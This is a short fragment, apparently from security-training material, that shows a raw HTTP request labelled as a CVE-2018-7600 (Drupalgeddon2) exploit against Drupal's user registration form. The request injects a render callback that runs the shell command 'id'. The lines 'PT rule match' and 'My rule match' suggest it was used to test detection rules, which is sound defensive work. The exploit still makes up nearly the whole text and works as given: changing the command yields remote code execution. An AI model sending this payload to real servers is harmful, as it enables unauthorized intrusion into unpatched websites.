 CVE-2018-7600 Exploit:
POST /user/register?element_parents=account/mail/
%23value&ajax_form=_wrapper_format=drupal_ajax HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 …
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
form_id=user_register_form&_drupal_ajax=1&mail[#post_render]
[]=exec&mail[#type]=markup&mail[#markup]=id
PT rule match
My rule match
掌控安全EDU